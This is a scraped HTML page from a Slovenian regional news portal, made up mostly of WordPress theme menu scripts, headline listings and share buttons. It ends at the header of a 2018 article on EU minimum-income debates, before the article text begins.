block_td_uid_6_696e3c713c37b.block_type = "td_block_mega_menu";
block_td_uid_6_696e3c713c37b.post_count = "5";
block_td_uid_6_696e3c713c37b.found_posts = "35";
block_td_uid_6_696e3c713c37b.header_color = "";
block_td_uid_6_696e3c713c37b.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e3c713c37b.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696e3c713c37b);
</script><div id=td_uid_6_696e3c713c37b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e3c713c37b" data-td_block_id="td_uid_6_696e3c713c37b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e3c713c37b" data-td_block_id="td_uid_6_696e3c713c37b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e3c713d269_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696e3c713d269" ><script>var block_td_uid_7_696e3c713d269 = new tdBlock();
block_td_uid_7_696e3c713d269.id = "td_uid_7_696e3c713d269";
block_td_uid_7_696e3c713d269.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696e3c713d269_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e3c713d269_rand","tdc_css_class_style":"td_uid_7_696e3c713d269_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e3c713d269.td_column_number = "3";
block_td_uid_7_696e3c713d269.block_type = "td_block_mega_menu";
block_td_uid_7_696e3c713d269.post_count = "5";
block_td_uid_7_696e3c713d269.found_posts = "1267";
block_td_uid_7_696e3c713d269.header_color = "";
block_td_uid_7_696e3c713d269.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e3c713d269.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_696e3c713d269);
</script><div id=td_uid_7_696e3c713d269 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e3c713d269" data-td_block_id="td_uid_7_696e3c713d269"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e3c713d269" data-td_block_id="td_uid_7_696e3c713d269"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696e3c713ed73_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e3c713ed73" ><script>var block_td_uid_8_696e3c713ed73 = new tdBlock();
block_td_uid_8_696e3c713ed73.id = "td_uid_8_696e3c713ed73";
block_td_uid_8_696e3c713ed73.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696e3c713ed73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696e3c713ed73_rand","tdc_css_class_style":"td_uid_8_696e3c713ed73_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696e3c713ed73.td_column_number = "3";
block_td_uid_8_696e3c713ed73.block_type = "td_block_mega_menu";
block_td_uid_8_696e3c713ed73.post_count = "5";
block_td_uid_8_696e3c713ed73.found_posts = "163";
block_td_uid_8_696e3c713ed73.header_color = "";
block_td_uid_8_696e3c713ed73.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e3c713ed73.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696e3c713ed73);
</script><div id=td_uid_8_696e3c713ed73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696e3c713ed73" data-td_block_id="td_uid_8_696e3c713ed73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696e3c713ed73" data-td_block_id="td_uid_8_696e3c713ed73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4911" class="post-4911 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-eu tag-minimalni-dohodek tag-romana-tomc tag-strasbourg" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-05T00:15:08+00:00" >5. oktobra, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fposlanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Poslanci+EU+o+minimalnem+dohodku%3A+20+MILIJONOV+POD+PRAGOM+REV%C5%A0%C4%8CINE&url=https%3A%2F%2Fgo-portal.si%2Fposlanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/&amp;media=https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg&description=Poslanci+EU+o+minimalnem+dohodku%3A+20+MILIJONOV+POD+PRAGOM+REV%C5%A0%C4%8CINE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Poslanci+EU+o+minimalnem+dohodku%3A+20+MILIJONOV+POD+PRAGOM+REV%C5%A0%C4%8CINE%20-%20https%3A%2F%2Fgo-portal.si%2Fposlanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg" data-caption="Foto: Pixabay"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Strasbourg EU"/></a><figcaption class="wp-caption-text">Foto: Pixabay</figcaption></figure></div>
        <div id="fb-root"></div>
